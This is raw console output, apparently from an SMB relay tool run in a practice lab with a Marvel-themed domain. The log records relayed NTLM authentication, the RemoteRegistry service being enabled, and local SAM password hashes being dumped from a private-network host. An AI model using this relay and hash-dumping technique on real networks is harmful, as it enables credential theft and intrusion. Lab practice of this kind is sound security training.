 [*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[-] 'CurrentState'
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.57.142
[*] Stopping service RemoteRegistry